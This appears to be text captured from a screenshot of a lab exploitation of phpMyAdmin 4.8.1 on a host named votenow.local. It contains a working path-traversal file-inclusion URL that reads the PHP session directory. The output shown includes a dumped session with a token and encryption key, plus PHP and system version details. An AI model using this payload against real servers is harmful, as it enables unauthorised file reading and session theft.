 datasafe.votenow.local/index.php?target=db_sql.php%253f/../../../../../../../../var/lib/php/session/
90%
手上路 常用网址 JD 京东商城
Admin
← Server: localhost
Databases SQL Status Export Import Settings Variables Charsets Engines Plugins
PMA_token |s:16:"9&>Y_$if.#'yG:?8";browser_access_time|a:1:{s:7:"default";i:1595218366;}relation|a:1:{i:1;a:22:
{s:11:"PMA_VERSION";s:5:"4.8.1";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";b:0;s:11:"historywork";b:0;s:10:"recentwork";b:0;s:12:"fa
{s:16:"server_1_votebox";a:16:{s:14:"mysql_cur_user";s:9:"votebox@%";s:17:"is_create_db_priv";b:1;s:14:"is_reload_priv";b:0;s:12:"db_to_create";s:8:"votebox_";s:30:"dbs_where_create_table_allowed";a:2:
{i:0;s:7:"votebox";i:1;s:10:"votebox\_%";}s:11:"dbs_to_test";a:6:{i:0;s:18:"information_schema";i:1;s:18:"performance_schema";i:2;s:5:"mysql";i:3;s:3:"sys";i:4;s:7:"votebox";i:5;s:10:"votebox
\_%";}s:9:"proc_priv";b:0;s:10:"table_priv";b:0;s:8:"col_priv";b:0;s:7:"db_priv";b:0;s:12:"is_grantuser";b:0;s:13:"is_createuser";b:0;s:12:"is_superuser";b:0;s:11:"binary_logs";a:0:{}s:18:"menu-levels-server";a:13:
{s:9:"databases";s:9:"Databases";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"Status";s:6:"rights";s:5:"Users";s:6:"export";s:6:"Export";s:6:"import";s:6:"Import";s:8:"settings";s:8:"Settings";s:6:"binlog";s:10:"Binary
log";s:11:"replication";s:11:"Replication";s:4:"vars";s:9:"Variables";s:7:"charset";s:8:"Charsets";s:7:"plugins";s:7:"Plugins";s:6:"engine";s:7:"Engines";}s:19:"profiling_supported";b:1;}s:8:"server_1";a:4:
{s:15:"userprefs_mtime";i:1595218357;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1527216327;s:9:"userprefs";a:1:{s:7:"Console";a:1:{s:4:"Mode";s:8:"collapse";}}}}encryption_key|s:32:"�{T�z�
km";userconfig|a:2:{s:2:"db";a:1:{s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1595218357;}two_factor_check|b:1;ConfigFile1|a:2:{s:7:"Console";a:1:{s:4:"Mode";s:8:"collapse";}s:7:"Servers";a:1:{i:1;a:2:
{s:7:"only_db";s:0:"";s:7:"hide_db";s:0:"";}}}tmpval|a:13:{s:13:"recent_tables";a:1:{i:1;a:0:{}}s:15:"favorite_tables";a:1:{i:1;a:0:{}}s:5:"query";a:2:{s:32:"751fb7afdba0fd4e08e13a124f5b8ab0";a:8:{s:3:"sql";s:27:"SELE
PHP Version 5.5.38
php
System Linux votenow.local 3.10.0-1127.13.1.el7.x86_64 #1 SMP Tue Jun 23 15:46:38 UTC 2020 x86_64
Build Date Oct 22 2019 14:13:02
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc
Loaded Configuration /etc/php.ini
Console
制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
项目过滤器 过滤值